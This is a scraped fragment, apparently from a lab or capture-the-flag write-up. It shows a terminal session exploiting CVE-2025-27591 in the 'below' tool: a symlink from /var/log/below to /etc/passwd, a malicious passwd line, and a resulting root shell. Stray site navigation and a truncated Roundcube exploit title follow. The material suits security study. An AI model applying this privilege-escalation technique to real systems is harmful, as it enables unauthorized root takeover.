 jacob@outbound:~$ python3 exploit.py
[*] Checking for CVE-2025-27591 vulnerability...
[+] /var/log/below is world-writable.
[!] /var/log/below/error_root.log is a regular file. Removing it...
[+] Symlink created: /var/log/below/error_root.log -> /etc/passwd
[+] Target is vulnerable.
[*] Starting exploitation...
[+] Wrote malicious passwd line to /tmp/attacker
[+] Symlink set: /var/log/below/error_root.log -> /etc/passwd
[*] Executing 'below record' as root to trigger logging...
Aug 15 10:56:47.250 DEBG Starting up!
Aug 15 10:56:47.250 ERRO
----------------- Detected unclean exit ---------------------
Error Message: Failed to acquire file lock on index file: /var/log/below/store/index_01755216000: EAGAIN: Try again
-------------------------------------------------------------
[+] 'below record' executed.
[*] Appending payload into /etc/passwd via symlink...
[+] Payload appended successfully.
[*] Attempting to switch to root shell via 'su attacker'...
root@outbound:/home/jacob# whoai
Command 'whoai' not found, did you mean:
  command 'whoami' from deb coreutils (9.4-2ubuntu2)
Try: apt install <deb name>
root@outbound:/home/jacob# whoami
root
Kali NetHunter
Exploit-DB
Google Hacking DB
Community
Resources
Pricing
Enroll now
Sign in
st-Auth Remote Code Execution in Roundcube via PHP Object Deserialization
CVE Deep Dive
9.9